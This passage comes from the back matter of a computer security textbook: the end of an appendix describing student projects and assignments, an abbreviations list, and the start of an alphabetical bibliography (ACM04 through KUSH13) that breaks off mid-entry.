2.
The projects can be programmed by the students on any available computer and
in any appropriate language; they are platform- and language-independent.
3.
The instructor need not download, install, and configure any particular
infrastructure for stand-alone projects.
There is also flexibility in the size of projects. Larger projects give students more
a sense of achievement, but students with less ability or fewer organizational skills can
be left behind. Larger projects usually elicit more overall effort from the best students.
Smaller projects can have a higher concepts-to-code ratio, and because more of them
can be assigned, the opportunity exists to address a variety of different areas.
Again, as with research projects, the students should first submit a proposal.
The student handout should include the same elements listed in the preceding section.
The IRC includes a set of 12 possible programming projects.
The following individuals have supplied the research and programming
projects suggested in the IRC: Henning Schulzrinne of Columbia University; Cetin
Kaya Koc of Oregon State University; and David M. Balenson of Trusted Informa-
tion Systems and George Washington University.
A.6 PrActicAL security Assessments
Examining the current infrastructure and practices of an existing organization is one
of the best ways of developing skills in assessing its security posture. The IRC con-
tains a description of the tasks needed to conduct a security assessment. Students,
working either individually or in small groups, select a suitable small- to medium-
sized organization. They then interview some key personnel in that organization to
conduct a suitable selection of security risk assessment and review tasks as it relates
to the organization’s IT infrastructure and practices. As a result, they can then rec-
ommend suitable changes, which can improve the organization’s IT security. These
activities help students develop an appreciation of current security practices, and
the skills needed to review these and r ecommend changes.
The implementation of network firewalls can be a difficult concept for students to
grasp initially. The IRC includes Network Firewall Visualization tool to convey and
teach network security and firewall configuration. This tool is intended to teach and

770
Appendix A / projects And other student exercises
reinforce key concepts including the use and purpose of a perimeter firewall, the use
of separated subnets, the purposes behind packet filtering, and the shortcomings of
a simple packet filter firewall.
The IRC includes a .jar file that is fully portable, and a series of exercises. The
tool and exercises were developed at U.S. Air Force Academy.
Teaching with case studies engages students in active learning. The IRC includes
case studies in the following areas:
•
Disaster recovery
•
Firewalls
•
Incidence response
•
Physical security
•
Risk
•
Security policy
•
Virtualization
Each case study includes learning objectives, case description, and a series
of case discussion questions. Each case study is based on real-world situations and
includes papers or reports describing the case.
The case studies were developed at North Carolina A&T State University.
A.9 reAding/rePort Assignments
Another excellent way to reinforce concepts from the course and to give students
research experience is to assign papers from the literature to be read and analyzed.
The IRC includes a suggested list of papers to be assigned, organized by chapter.
The Premium Content Web site provides a copy of each of the papers. The IRC also
includes a suggested assignment wording.
Writing assignments can have a powerful multiplier effect in the learning proc-
ess in a technical discipline such as computer security. Adherents of the Writing
Across the Curriculum (WAC) movement (http://wac.colostate.edu/) report sub-
stantial benefits of writing assignments in facilitating learning. Writing assign-
ments lead to more detailed and complete thinking about a particular topic. In
addition, writing assignments help to overcome the tendency of students to pur-
sue a subject with a minimum of personal engagement, just learning facts and
problem-solving techniques without obtaining a deep understanding of the sub-
ject matter.

A.11 / weBcAsts For teAchinG coMputer security
771
The IRC contains a number of suggested writing assignments, organized by
chapter. Instructors may ultimately find that this is the most important part of their
approach to teaching the material. We would greatly appreciate any feedback on
this area and any suggestions for additional writing assignments.
A.11 webcAsts For teAcHing comPuter security
The Companion Website at williamstallings.com/ComputerSecurity (Instructor
Resources link) provides a link to a catalog of webcast sites that can be used to enhance
the course. An effective way of using this catalog is to select, or allow the student to
select, one or a few videos to watch, and then to write a report/analysis of the video.

IV
Initialization Vector
KDC
Key Distribution Center
MAC
Mandatory Access Control
MAC
Message Authentication Code
MIC
Message Integrity Code
MIME
Multipurpose Internet Mail
Extension
MLS
Multilevel Security
MTU
Maximum Transmission Unit
NIDA
Network-Based IDS
NIST
National Institute of Standards
and Technology
NSA
National Security Agency
OFB
Output Feedback
PIN
Personal Identification Number
PIV
Personal Identity Verification
PKI
Public Key Infrastructure
PRNG
Pseudorandom Number
Generator
RDBMS Relational Database Management
System
RBAC
Role-Based Access Control
RFC
Request for Comments
RNG
Random Number Generator
RSA
Rivest-Shamir-Adelman
SHA
Secure Hash Algorithm
SHS
Secure Hash Standard
S/MIME Secure MIME
SQL
Structured Query Language
SSL
Secure Sockets Layer
TCP
Transmission Control Protocol
TLS
Transport Layer Security
TPM
Trusted Platform Module
UDP
User Datagram Protocol
VPN
Virtual Private Network
3DES
Triple Data Encryption Standard
ABAC
Attribute-Based Access Control
AES
Advanced Encryption Standard
AH
Authentication Header
ANSI
American National Standards
Institute
ATM
Automatic Teller Machine
CBC
Cipher Block Chaining
CC
Common Criteria
CFB
Cipher Feedback
CMAC
Cipher-Based Message
Authentication Code
DAC
Discretionary Access Control
DBMS
Database Management System
DDoS
Distributed Denial of Service
DES
Data Encryption Standard
DMZ
Demilitarized Zone
DoS
Denial of Service
DSA
Digital Signature Algorithm
DSS
Digital Signature Standard
ECB
Electronic Codebook
ESP
Encapsulating Security Payload
FIPS
Federal Information Processing
Standard
IAB
Internet Architecture Board
ICMP
Internet Control Message
Protocol
IDS
Intrusion Detection System
IETF
Internet Engineering Task Force
IP
Internet Protocol
IPsec
IP Security
ISO
International Organization
for Standardization
ITU
International Telecommunication
Union
ITU-T
ITU Telecommunication
Standardization Sector
772

AbbreviAtions
ACM
Association for Computing Machinery
IEEE
Institute of Electrical and Electronics Engineers
NIST
National Institute of Standards and Technology
RFC
Request for Comments
ACM04
The Association for Computing Machinery. USACM Policy Brief: Digital
Millennium Copyright Act (DMCA).
February 6, 2004. http://www.acm.org/
ACUN13
Acunetix, Inc. Web Application Security— Check your Site for Web Applica-
tion Vulnerabilities.
2013 http://www.acunetix.com/websitesecurity/ webapp-
AGOS06
Agosta, J., et al. “Towards Autonomic Enterprise Security: Self- Defending
Platforms, Distributed Detection, and Adaptive Feedback.” Intel Technology
Journal
, November 9, 2006.
ANDE80
Anderson, J. Computer Security Threat Monitoring and Surveillance. Fort
Washington, PA: James P. Anderson Co., April 1980.
ANDE93
Anderson, R., et al. “Using the New ACM Code of Ethics in Decision Making.”
Communications of the ACM
, February 1993.
ANDR04
Andrews, M., and Whittaker, J. “Computer Security.” IEEE Security and Pri-
vacy
, September/October 2004.
ANLE07
Anley, C., et al. The Shellcoder’s Handbook: Discovering and Exploiting Secu-
rity Holes
. Hoboken, NJ: John Wiley & Sons, 2007.
ANTE06
Ante, S., and Grow, B. “Meet the Hackers.” Business Week, May 29, 2006.
ANTH07
Anthes, G. “Computer Security: Adapt or Die.” ComputerWorld, January 8,
2007.
ANTH10
Anthes, G. “Security in the Cloud.” Communications of the ACM, Novem-
ber 2010.
ARBO10
Arbor Networks. Worldwide Infrastructure Security Report. January 2010.
ARMY10
Department of the Army. Physical Security. Field Manual FM 3- 99.32,
August 2010.
AROR11
Arora, K. “Impact Analysis of Recent DDoS Attacks.” International Journal
on Computer Science and Engineering
, Vol. 3, No. 2, February 2011.
AROR12
Arora, M. “How Secure Is AES Against Brute- Force Attack?” EE Times,
May 7, 2012.
AXEL00
Axelsson, S. “The Base- Rate Fallacy and the Difficulty of Intrusion Detec-
tion.” ACM Transactions and Information and System Security, August 2000.
AYCO06
Aycock, J. Computer Viruses and Malware. New York: Springer, 2006.
BAIL05
Bailey, M., et al. “The Internet Motion Sensor: A Distributed Blackhole.”
Proceedings of the Network and Distributed System Security Symposium
Conference
, February 2005.
773

774
RefeRences
BALA98
Balasubramaniyan, J., et al. “An Architecture for Intrusion Detection Using
Autonomous Agents.” Proceedings, 14th Annual Computer Security Applica-
tions Conference
, 1998.
BALA09
Balachandra, R.; Ramakrishna, P.; and Rakshit, A. “Cloud Security Issues.”
Proceedings, 2009 IEEE International Conference on Services Computing
,
2009.
BARK97
Barkley, J. “Comparing Simple Role- Based Access Control Models and Access
Control Lists.” Proceedings of the Second ACM Workshop on Role- Based
Access Control
, 1997.
BASU12
Basu, A. Intel AES- NI Performance Testing over Full Disk Encryption. Intel
Corp. May 2012.
BECH11
Becher, M., et al. “Mobile Security Catching Up? Revealing the Nuts and Bolts
of the Security of Mobile Devices.” IEEE Symposium on Security and Privacy,
May 2011.
BELL73
Bell, D., and LaPadula, L. “Secure Computer Systems: Mathematical Founda-
tions.” MTR–2547, Vol. I, The MITRE Corporation, Bedford, MA, 1 March 1973.
(ESD–TR–73–278–I)
BELL75
Bell, D., and LaPadula, L. “Secure Computer Systems: Unified Exposition and
Multics Interpretation.” MTR–2997, The MITRE Corporation, Bedford, MA,
July 1975. (ESD–TR–75–306)
BELL94
Bellovin, S., and Cheswick, W. “Network Firewalls.” IEEE Communications
Magazine
, September 1994.
BELL96
Bellare, M.; Canetti, R.; and Krawczyk, H. “Keying Hash Functions for
Message Authentication.” Proceedings, CRYPTO ’96, August 1996; Published
by Springer- Verlag. An expanded version is available at http:// www- cse.ucsd
.edu/users/mihir
BELL05
Bell, D. “Looking Back at the Bell- Lapadula Model.” Proceedings, 21st Annual
IEEE Computer Security Applications Conference
, 2005.
BENN06
Ben- Natan, R. Data Security, Governance & Privacy: Protecting the Core of
Your Business.
Guardium White Paper, 2006. www.guardium.com
BERT95
Bertino, E.; Jajodia, S.; and Samarati, P. “Database Security: Research and
Practice.” Information Systems, Vol. 20, No. 7, 1995.
BERT05
Bertino, E., and Sandhu, R. “Database Security— Concepts, Approaches,
and Challenges.” IEEE Transactions on Dependable and Secure Computing,
January–March, 2005.
BEUC13
Beuchelt, G. “Securing Web Applications, Services, and Servers.” In [VACC13].
BHAT07
Bhatti, R.; Bertino, E.; and Ghafoor, A. “An Integrated Approach to Federated
Identity and Privilege Management in Open Systems.” Communications of the
ACM
, February 2007.
BIBA77
Biba, K. “Integrity Considerations for Secure Computer Systems.” ESD- TR-
76- 372
, ESD/AFSC, Hanscom AFB, Bedford, Mass., April 1977.
BIDG06
Bidgoli, H., ed. Handbook of Information Security. Hoboken, NJ: Wiley, 2006.
BINS10
Binsalleeh, H., et al. “On the Analysis of the Zeus Botnet Crimeware Tool-
kit.” Proceedings of the Eighth Annual International Conference on Privacy,
Security and Trust
, IEEE, September 2010.

RefeRences
775
BLOO70
Bloom, B. “Space/time Trade- offs in Hash Coding with Allowable Errors.”
Communications of the ACM,
July 1970.
BOSW14
Bosworth, S.; Kabay, M.; and Whyne, E., eds. Computer Security Handbook.
Hoboken, NJ: Wiley, 2014.
BOWE06
Bowen, P.; Hash, J.; and Wilson, M. Information Security Handbook: A Guide
for Managers.
NIST Special Publication 800- 100, October 2006.
BRAU01
Braunfeld, R., and Wells, T. “Protecting Your Most Valuable Asset: Intellectual
Property.” IT Pro, March/April 2000.
BROO95
Brooks, F. The Mythical Man- Month: Essays on Software Engineering. Reading,
MA: Addison- Wesley, 1995.
BROW72
Browne, P. “Computer Security— A Survey.” ACM SIGMIS Database, Fall
1972.
BROW98
Brownlee, B., and Guttman, E. Expectations for Computer Security Incident
Response.
RFC 2350, June 1998.
BRYA88
Bryant, W. Designing an Authentication System: A Dialogue in Four Scenes.
Project Athena document, February 1988. Available at http://web.mit.edu/
kerberos/www/dialogue.html
BURR13
Burr, W., et al. Electronic Authentication Guideline. Gaithersburg, MD:
National Institute of Standards and Technology, Special Publication 800- 63- 2,
September 2013.
CAMP03
Camp, L. “First Principles of Copyright for DRM Design.” IEEE Internet
Computing
, May/June 2003.
CARL06
Carl, G., et al. “ Denial- of- Service Attack- Detection Techniques.” IEEE Internet
Computing
, January–February 2006.
CARN03
Carnegie- Mellon Software Engineering Institute. Handbook for Computer Secu-
rity Incident Response Teams (CSIRTs).
CMU/ SEI- 2003- HB- 002, April 2003.
CASS01
Cass, S. “Anatomy of Malice.” IEEE Spectrum, November 2001.
CCPS12a
Common Criteria Project Sponsoring Organisations. Common Criteria for
Information Technology Security Evaluation, Part 1: Introduction and General
Model.
CCIMB-2012-09-001, September 2012.
CCPS12b
Common Criteria Project Sponsoring Organisations. Common Criteria for
Information Technology Security Evaluation, Part 2: Security Functional Com-
ponents.
CCIMB-2012-09-002, September 2012.
CCPS12c
Common Criteria Project Sponsoring Organisations. Common Criteria for
Information Technology Security Evaluation, Part 3: Security Assurance Com-
ponents.
CCIMB-2012-09-003, September 2012.
CHAN02
Chang, R. “Defending Against Flooding- Based Distributed Denial- of- Service
Attacks: A Tutorial.” IEEE Communications Magazine, October 2002.
CHAN11
Chandrashekhar, R., et al. “SQL Injection Attack Mechanisms and Prevention
Techniques.” Proceedings of the 2011 international Conference on Advanced
Computing, Networking and Security
, 2011.
CHAN09
Chandola, V.; Banerjee, A.; and Kumar, V. “Anomaly Detection: A Survey.”
ACM Computing Surveys
, July 2009.
CHAP00
Chapman, D., and Zwicky, E. Building Internet Firewalls. Sebastopol, CA:
O’Reilly, 2000.

776
RefeRences
CHAP06
Chapman, C. “Fundamental Ethics in Information Systems.” Proceedings of
the 39th Hawaii International Conference on System Sciences
, 2006.
CHEN98
Cheng, P., et al. “A Security Architecture for the Internet Protocol.” IBM
Systems Journal,
No. 1, 1998.
CHEN05
Chen, J.; Jiang, M.; and Liu, Y. “Wireless LAN Security and IEEE 802.11i.”
IEEE Wireless Communications
, February 2005.
CHEN11
Chen, T., and Abu- Nimeh, S. “Lessons from Stuxnet” IEEE Computer,
Vol. 44, No. 4, pp. 91–93, April 2011.
CHEN12
Cheng, T., et al. “Evasion Techniques: Sneaking Through Your Intrusion Detec-
tion/Prevention Systems.” IEEE Communications Surveys & Tutorials, Fourth
Quarter 2012.
CHES03
Cheswick, W., and Bellovin, S. Firewalls and Internet Security: Repelling the
Wily Hacker
. Reading, MA: Addison- Wesley, 2003.
CHOI08
Choi, M., et al. “Wireless Network Security: Vulnerabilities, Threats and Coun-
termeasures.” International Journal of Multimedia and Ubiquitous Engineer-
ing
, July 2008.
CHOK92
Chokhani, S. “Trusted Products Evaluation.” Communications of the ACM,
July 1992.
CICH12
Cichonski, P., et al. Computer Security Incident Handling Guide. NIST Special
Publication 800- 61, August 2012.
CIOC11
CIO Council. Federal Identity, Credential, and Access Management (FICAM)
Roadmap and Implementation Guidance.
cio.gov. December 2001.
CLAR87
Clark, D., and Wilson, D. “A Comparison of Commercial and Military Com-
puter Security Policies.” IEEE Symposium on Security and Privacy, 1987.
CLEE09
van Cleeff, A.; Pieters, W.; and Wieringa, R. “Security Implications of Virtu-
alization: A Literature Study.” International Conference on Computational
Science and Engineering
, IEEE, 2009.
CODD70
Codd, E. “A Relational Model of Data for Large Shared Data Banks.” Com-
munications of the ACM
, June 1970.
COHE94
Cohen, F. A Short Course on Computer Viruses. New York: Wiley, 1994.
COLL06
Collett, S. “Encrypting Data at Rest.” Computerworld, March 27, 2006.
CONR02
Conry- Murray, A. “ Behavior- Blocking Stops Unknown Malicious Code.”
Network Magazine, June 2002.
COYN08
Coyne, E., and Weil, T. “An RBAC Implementation and Interoperability
Standard.” IEEE Security & Privacy, January/February 2008.
CREE13
Creech, G. Developing a High- Accuracy Cross Platform Host- Based Intrusion
Detection System Capable of Reliably Detecting Zero- day Attacks.
PhD Thesis,
The University of New South Wales, 2013.
CSA10
Cloud Security Alliance. Top Threats to Cloud Computing V1.0. CSA Report,
March 2010.
CSA11a
Cloud Security Alliance. Security Guidance for Critical Areas of Focus in Cloud
Computing V2.1.
CSA Report, 2011.
CSA11b
Cloud Security Alliance. Security as a Service (SecaaS). CSA Report, 2011.
CSI10
Computer Security Institute. 2010/2011 Computer Crime and Security Survey.
2010.

RefeRences
777
CYMR06
Team Cymru. “Cybercrime: An Epidemic.” ACM Queue, November 2006.
DAMA08
Damas, J., and Neves, F. “Preventing Use of Recursive Nameservers in Reflec-
tor Attacks.” RFC 5358, October 2008.
DAMI03
Damiani, E., et al. “Balancing Confidentiality and Efficiency in Untrusted
Relational Databases.” ACM Conference on Computer and Communications
Security
, 2003.
DAMI05
Damiani, E., et al. “Key Management for Multi- User Encrypted Databases.”
Proceedings, 2005 ACM Workshop on Storage Security and Survivability
, 2005.
DAMO12
Damon, E., et al. “ Hands- on Denial of Service Lab Exercises Using SlowLo-
ris and RUDY.” In Proceedings of the 2012 Information Security Curriculum
Development Conference,
ACM, 2012.
DAUG04
Daugman, J. “Iris Recognition Border- Crossing System in the UEA.” Interna-
tional Airport Review
, No. 2, 2004.
DAVI89
Davies, D., and Price, W. Security for Computer Networks. New York: Wiley,
1989.
DAWS96
Dawson, E., and Nielsen, L. “Automated Cryptoanalysis of XOR Plaintext
Strings.” Cryptologia, April 1996.
DEFW96
Dean, D.; Felten, E.; and Wallach, D. “Java Security: From HotJava to Netscape
and Beyond.” Proceedings IEEE Symposium on Security and Privacy, IEEE,
May 1996.
DENN71
Denning, P. “Third Generation Computer Systems.” ACM Computing Surveys,
December 1971.
DENN11
Denning, P., and Frailey, D. “The Profession of IT: Who Are We?” Communica-
tions of the ACM
, June 2011.
DIFF76
Diffie, W., and Hellman, M. “New Directions in Cryptography.” Proceedings of
the AFIPS National Computer Conference
, June 1976.
DIFF79
Diffie, W., and Hellman, M. “Privacy and Authentication: An Introduction to
Cryptography.” Proceedings of the IEEE, March 1979.
DIFF88
Diffie, W. “The First Ten Years of Public- Key Cryptography.” Proceedings of
the IEEE
, May 1988.
DIMI07
Dimitriadis, C. “Analyzing the Security of Internet Banking Authentication
Mechanisms.” Information Systems Control Journal, Vol 3, 2007.
DISA95
Defense Information Systems Agency. Database Security Technical Implemen-
tation Guide.
Department of Defense, November 30, 2005.
DOJ00
U.S. Department of Justice. The Electronic Frontier: The Challenge of Unlawful
Conduct Involving the Use of the Internet.
March 2000. http://www.justice.gov/
publications/publications_e.html
DOT12
U.S. Department of Transportation. Emergency Response Guidebook. Pipeline
and Hazardous Materials Safety Administration, 2012. http://www.phmsa.dot
.gov
DOWN85
Down, D., et al. “Issues in Discretionary Access Control.” Proceedings of the
1985 Symposium on Security and Privacy
, 1985.
DU11
Du, W. “SEED: Hands- On Lab Exercises for Computer Security Education.”
IEEE Security & Privacy
, September/October 2011.
EATO03
Eaton, I. The Ins and Outs of System Logging Using Syslog. SANS Institute
InfoSec Reading Room, February 2003.

778
RefeRences
EMBL08
Embleton, S.; Sparks, S.; and Zou, C. “SMM Rootkits: A New Breed of
OS- Independent Malware.” Proceedings of the 4th International Confer-
ence on Security and Privacy in Communication Networks
, ACM, September
2008.
ENGE80
Enger, N., and Howerton, P. Computer Security. New York: Amacom, 1980.
ENGL03
England, P., et al. “A Trusted Open Platform.” Computer, July 2003.
ENIS09
European Network and Information Security Agency. Cloud Computing: Ben-
efits, Risks and Recommendations for Information Security.
ENISA Report,
November 2009.
ENIS10
European Network and Information Security Agency. The New Users’ Guide:
How to Raise Information Security Awareness.
ENISA Report TP- 30- 10- 582-
EN- C, November 2010.
FARK02
Farkas, C., and Jajodia, S. “The Inference Problem: A Survey.” ACM SIGKDD
Explorations
, Vol. 4, No. 2, 2002.
FEIS73
Feistel, H. “Cryptography and Computer Privacy.” Scientific American,
May 1973.
FELT03
Felten, E. “Understanding Trusted Computing: Will Its Benefits Outweigh Its
Drawbacks?” IEEE Security and Privacy, May/June 2003.
FEMA93
Federal Emergency Management Administration. Emergency Management
Guide for Business and Industry.
FEMA 141, October 1993.
FEMA97
Federal Emergency Management Administration. Multihazard Identification
and Risk Assessment.
FEMA Publication 9- 0350, 1997.
FERG00
Ferguson, P. “Network Ingress Filtering: Defeating Denial of Service Attacks
Which Employ IP Source Address Spoofing.” RFC 2827, May 2000.
FERR92
Ferraiolo, D., and Kuhn, R. “ Role- Based Access Control.” Proceedings of the
15th National Computer Security Conference
, 1992.
FERR01
Ferraiolo, D., et al. “Proposed NIST Standard for Role- Based Access Control.”
ACM Transactions on Information and System Security
, August 2001.
FLUH01
Fluhrer, S.; Mantin, I.; and Shamir, A. “Weakness in the Key Scheduling
Algorithm of RC4.” Proceedings, Workshop in Selected Areas of Cryptography,
2001.
FORR06
Forristal, J. “Physical/Logical Convergence.” Network Computing, Novem-
ber 23, 2006.
FOSS10
Fossi M., et al, “Symantec Report on Attack Kits and Malicious Websites.”
Symantec, 2010.
FRAN07
Frankel, S., et al. Establishing Wireless Robust Security Networks: A Guide to
IEEE 802.11i.
NIST Special Publication SP 800- 97, February 2007.
FRAN12
Franqueira, V., and Wieringa, R. “ Role- Based Access Control in Retrospect.”
Computer
, June 2012.
FRAS97
Fraser, B. Site Security Handbook. RFC 2196, September 1997.
GALL09
Gallery, E., and Mitchell, C. “Trusted Computing: Security and Applications.”
Cryptologia
, Vol. 33, No. 1, 2009.
GARC09
Garcia- Teodoro, P., et al. “ Anomaly- Based Network Intrusion Detection:
Techniques, Systems and Challenges.” Computers & Security, Vol. 28, 2009.
GAUD00
Gaudin, S. “The Omega Files.” Network World, June 26, 2000.
GEER06
Geer, D. “Hackers Get to the Root of the Problem.” Computer, May 2006.
GIBB00
Gibbs, J. “The Digital Millennium Copyright Act.” ACM Ubiquity, August 2000.

RefeRences
779
GOLD10
Gold, S. “Social Engineering Today: Psychology, Strategies and Tricks.” Net-
work Security
, November 2010.
GOOD12a Goodin, D. “Why Passwords Have Never Been Weaker— and Crackers Have
Never Been Stronger.” Ars Technica, August 20, 2012.
GOOD12b Goodin, D. “Crack in Internet’s Foundation of Trust Allows HTTPS Session
Hijacking.” Ars Technica, September 13, 2012.
GOOD14
Goodin, D. “Critical Crypto Bug in OpenSSL Opens Two-thirds of the Web to
Eavesdropping.” Ars Technica, April 7, 2014.
GOTT99
Gotterbarn, D. “How the New Software Engineering Code of Ethics Affects
You.” IEEE Software, November/December 1999.
GOLD01
Goldberg, I., and Wagner, D. “Randomness and the Netscape Browser.”
Dr. Dobb’s Journal
, July 22, 2001.
GOYE99
Goyeneche, J., and Souse, E. “Loadable Kernel Modules.” IEEE Software,
January/February 1999.
GRAH72
Graham, G., and Denning, P. “ Protection— Principles and Practice.” Proceed-
ings, AFIPS Spring Joint Computer Conference
, 1972.
GRAH12
Graham- Rowe, D. “Ageing Eyes Hinder Biometric Scans.” Nature, May 2, 2012.
GRIF76
Griffiths, P., and Wade, B. “An Authorization Mechanism for a Relational
Database System.” ACM Transactions on Database Systems, September 1976.
GRUS13
Gruschka, N.; Iacono, L.; and Sorge, C “Analysis of the Current State in Website
Certificate Validation.” Security and Communication Networks, Wiley, 2013.
GUTM96
Gutmann, P. “Secure Deletion of Data from Magnetic and Solid- State Memory.”
Proceedings of the Sixth USENIX Security Symposium
, San Jose, California,
July 22–25, 1996.
GUTM02
Gutmann, P. “PKI: It’s Not Dead, Just Resting.” Computer, August 2002.
HACI02
Hacigumus, H., et al. “Executing SQL Over Encrypted Data in the Database-
Service- Provider Model.” Proceedings, 2002 ACM SIGMOD International
Conference on Management of Data
, 2002.
HALF06
Halfond, W.; Viegas, J.; and Orso, A. “A Classification of SQL Injection Attacks
and Countermeasures.” Proceedings of the IEEE International Symposium on
Secure Software Engineering
, 2006.
HAND06
Handley, M., and Rescorla, E. Internet Denial- of- Service Considerations. RFC
4732, November 2006.
HANS04
Hansman, S., and Hunt, R. “A Taxonomy of Network and Computer Attacks.”
Computers & Security
, 2004.
HARR76
Harrison, M.; Ruzzo, W.; and Ullman, J. “Protection in Operating Systems.”
Communications of the ACM
, August 1976.
HASS10
Hassan, T.; Joshi, J.; and Ahn, G. “Security and Privacy Challenges in Cloud Com-
puting Environments.” IEEE Security & Privacy, November/December 2010.
HARR90
Harrington, S., and McCollum, R. “Lessons from Corporate America Applied
to Training in Computer Ethics.” Proceedings of the ACM Conference on
Computers and the Quality of Life (SIGCAS and SIGCAPH)
, September 1990.
HEBE92
Heberlein, L.; Mukherjee, B.; and Levitt, K. “Internetwork Security Monitor:
An Intrusion- Detection System for Large- Scale Networks.” Proceedings, 15th
National Computer Security Conference,
October 1992.

780
RefeRences
HELM93
Helman, P., and Liepins, G. “Statistical Foundations of Audit Trail Analysis for
the Detection of Computer Misuse.” IEEE Transactions on Software Engineer-
ing
, September 1993.
HERL12
Herley, C., and Oorschot, P. “A Research Agenda Acknowledging the Persis-
tence of Passwords.” IEEE Security & Privacy, January/February 2012.
HILT06
Hiltgen, A.; Kramp, T.; and Wiegold, T. “Secure Internet Banking Authentica-
tion.” IEEE Security and Privacy, Vol. 4, No. 2, 2006.
HOGL04
Hoglund, G., and McGraw, G. Exploiting Software: How to Break Code,
Reading, MA: Addison Wesley, 2004.
HOLZ05
Holz, T. “A Short Visit to the Bot Zoo.” IEEE Security and Privacy,
May–June 2005.
HONE05
The Honeynet Project. Knowing Your Enemy: Tracking Botnets. Honeynet
White Paper
, March 2005. http://honeynet.org/papers/bots
HOWA03
Howard, M.; Pincus, J.; and Wing, J. “Measuring Relative Attack Surfaces.” Proceed-
ings, Workshop on Advanced Developments in Software and Systems Security
, 2003.
HOWA07
Howard, M., and LeBlanc, D. Writing Secure Code for Windows Vista, Redmond,
WA: Microsoft Press, 2007.
HSU98
Hsu, Y., and Seymour, S. “An Intranet Security Framework Based on Short-
Lived Certificates.” IEEE Internet Computing, March/April 1998.
HU13
Hu, V. et al. Guide to Attribute Based Access Control (ABAC) Definition and
Considerations.
NIST SP 800- 62, September 2013.
HUIT98
Huitema, C. IPv6: The New Internet Protocol. Upper Saddle River, NJ: Prentice
Hall, 1998.
HYPP06
Hypponen, M. “Malware Goes Mobile.” Scientific American, November 2006.
IQBA12
Iqbal, Z. “Toward a Semantic- Enhanced Attribute- Based Access Control for
Cloud Services.” IEEE 111th International Conference on Trust, Security and
Privacy in Computing and Communications
, 2012.
IMPE13
Imperva Corp. Web Application Attack Report. July 2013. www.imperva.com.
ISAT02
Information Science and Technology Study Group. “Security with Privacy,”
DARPA Briefing on Security and Privacy
, December 2002. www.cs.berkeley
.edu/~tygar/papers/ ISAT- final- briefing.pdf
ISF13
Information Security Forum. The Standard of Good Practice for Information
Security.
2013. www.securityforum.org
ISO12207
ISO/IEC. ISO/IEC 12207: 1997— Information Technology— Software Lifecycle
Processes
. 1997.
ISO13335
ISO/IEC. ISO/IEC 13335- 1: 2004— Information Technology— Security Techniques—
Management of Information and Communications Technology Security— Part 1:
Concepts and Models for Information and Communications Technology Security
Management
. 2004.
ISO27001
ISO/IEC. ISO/IEC 27001: 2005— Information Technology— Security Techniques—
Information Security Management Systems— Requirements.
2005.
ISO27002
ISO/IEC. ISO/IEC 27002: 2005— Information Technology— Security Techniques—
Code of Practice for Information Security Management.
2005. Formerly known
as ISO/IEC 17755:2005.
ISO27005
ISO/IEC. ISO/IEC 27005: 2011— Information Technology— Security Techniques—
Information Security Risk Management.
2011.

RefeRences
781
ISO31000
ISO. ISO31000: 2009— Risk Management— Principles and Guidelines. 2009.
ITUT95
Telecommunication Standardization Sector of the International Telecom-
munications Union ( ITU- T). Security Audit and Alarms Framework. X.816,
November 1995.
JANS08
Jansen, W.; Winograd, T.; and Scarfone, K. Guidelines on Active Content and
Mobile Code.
NIST Special Publication SP 800- 28, March 2008.
JANS11
Jansen, W., and Grance, T. Guidelines on Security and Privacy in Public Cloud
Computing.
NIST Special Publication 800- 144, January 2011.
JONG83
Jonge, W. “Compromising Statistical Database Responding to Queries About
Means.” ACM Transactions on Database Systems, March 1983.
JUDY14
Judy, H., et al. “Privacy in Cyberspace.” In [BOSW14].
JUEN85
Jueneman, R.; Matyas, S.; and Meyer, C. “Message Authentication.” IEEE
Communications Magazine
, September 1985.
JUN99
Jun, B., and Kocher, P. The Intel Random Number Generator. Intel White
Paper, April 22, 1999.
KABA14
Kabay, M., and Robertson, B. “Employment Practices and Policies.” In [BOSW14].
KAHN96
Kahn, D. The Codebreakers: The Story of Secret Writing. New York: Scribner,
1996.
KAIN87
Kain, R., and Landwehr. “On Access Checking in Capability- Based System.”
IEEE Transactions on Software Engineering
, February 1987.
KAND05
Kandula, S. “Surviving DDoS Attacks.” ;login, October 2005.
KELL06
Kelly, C. “Cutting Through the Fog of Security Data.” ComputerWorld,
September 25, 2006.
KELL12
Kelley, P., et al. “Guess Again (and Again and Again): Measuring Password
Strength by Simulating Password- Cracking Algorithms.” IEEE Symposium on
Security and Privacy
, 2012
KENN03
Kennedy, S. “Best Practices for Wireless Network Security.” ComputerWorld,
November 24 2003.
KENT00
Kent, S. “On the Trail of Intrusions into Information Systems.” IEEE Spectrum,
December 2000.
KENT06
Kent, K., and Souppaya, M. Guide to Computer Security Log Management.
NIST Special Publication 800- 92, September 2006.
KEPH97a
Kephart, J., et al. “Fighting Computer Viruses.” Scientific American, November
1997.
KEPH97b
Kephart, J., et al. “Blueprint for a Computer Immune System.” Proceedings,
Virus Bulletin International Conference
, October 1997.
KIM79
Kim, W. “Relational Database Systems.” Computing Surveys, September 1979.
KING06
King, N. “ E- Mail and Internet Use Policy.” In [BIDG06].
KIRK06
Kirk, J. “Tricky New Malware Challenges Vendors.” Network World, October 30,
2006.
KLEI90
Klein, D. “Foiling the Cracker: A Survey of, and Improvements to, Password
Security.” Proceedings, UNIX Security Workshop II, August 1990.
KOBL92
Koblas, D., and Koblas, M. “SOCKS.” Proceedings, UNIX Security Symposium
III
, September 1992.
KOCH96
Kocher, P. “Timing Attacks on Implementations of Diffie- Hellman, RSA, DSS,
and Other Systems.” Proceedings, Crypto ’96, August 1996.

782
RefeRences
KOHL94
Kohl, J.; Neuman, B.; and Ts’o, T. “The Evolution of the Kerberos Authen-
tication Service.” In Brazier, F., and Johansen, D. Distributed Open Sys-
tems.
Los Alamitos, CA: IEEE Computer Society Press, 1994. http://web.mit
KREI09
Kreibich, C., et al. “Spamcraft: An Inside Look At Spam Campaign Orchestra-
tion.” Proceedings of the Second USENIX Workshop on Large- Scale Exploits
and Emergent Threats (LEET’09)
, April 2009.
KSHE06
Kshetri, N. “The Simple Economics of Cybercrimes.” IEEE Security and
Privacy
, January/February 2006.
KUPE99
Kuperman, B., and Spafford, E. “Generation of Application Level Audit
Data via Library Interposition.” CERIAS Tech Report 99- 11. Purdue U.,
October 1999. www.cerias.purdue.edu
KUPE04
Kuperman, B. A Categorization of Computer Security Monitoring Systems and
the Impact on the Design of Audit Sources.
CERIAS Tech Report 2004- 26;
Purdue U. Ph.D. Thesis, August 2004. www.cerias.purdue.edu/
KUPE05
Kuperman, B., et al. “Detection and Prevention of Stack Buffer Overflow
Attacks.” Communications of the ACM, November 2005.
KUSH13
